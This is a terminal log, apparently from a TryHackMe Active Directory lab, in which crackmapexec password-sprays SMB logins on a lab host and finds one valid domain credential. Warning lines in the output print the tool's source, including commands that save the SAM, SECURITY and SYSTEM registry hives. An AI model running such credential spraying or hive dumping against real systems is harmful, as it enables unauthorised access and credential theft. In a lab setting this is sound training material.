 ┌──(aakgandynamic㉿AakGanDynamic)-[~/Documents/TryHackMe/AD_Basic_Enumeration/documentation]
└─$ crackmapexec smb 10.211.11.20 -u users.txt -p password.txt
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__shar
e_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         10.211.11.20    445    WRK              [*] Windows 10 / Server 2019 Build 17763 x64 (name:WRK) (domain:tryhackme.loc) (signing:False) (SMBv1:False)
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\rduke:Welcome123 STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [+] tryhackme.loc\rduke:Password1!